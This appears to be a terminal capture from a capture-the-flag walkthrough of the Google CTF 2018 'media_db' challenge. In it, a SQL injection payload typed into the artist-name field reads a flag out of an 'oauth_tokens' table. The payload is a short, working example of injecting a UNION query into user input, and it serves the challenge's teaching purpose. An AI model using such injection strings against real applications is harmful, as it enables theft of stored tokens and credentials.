 Press Enter to continue...
=== Media DB ===
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> artist name?
song name?
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> choosing songs from random artist: 'union select *,* from oauth_tokens;--
== new playlist ==
1: "CTF{fridge_cast_oauth_token_cahn4Quo}
" by "CTF{fridge_cast_oauth_token_cahn4Quo}
"
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
>
There we go, our flag is:
CTF{fridge_cast_oauth_token_cahn4Quo}
metalx1000@fort ~/www/CTF/Google_CTF_2018/media_db (git)-[master] %
0:zsh* 07/02 08:55